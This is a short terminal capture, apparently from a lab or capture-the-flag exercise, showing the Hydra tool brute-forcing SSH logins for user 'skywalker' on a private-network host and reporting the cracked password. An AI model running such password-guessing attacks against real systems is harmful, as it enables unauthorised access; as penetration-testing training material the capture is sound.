 (root㉿kali)-[/home/user]
# hydra -l skywalker -P dict.txt 192.168.56.117 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-22 16:47:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 328 login tries (l:1/p:328), ~21 tries per task
[DATA] attacking ssh://192.168.56.117:22/
[22][ssh] host: 192.168.56.117   login: skywalker   password: tatooine
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-22 16:48:50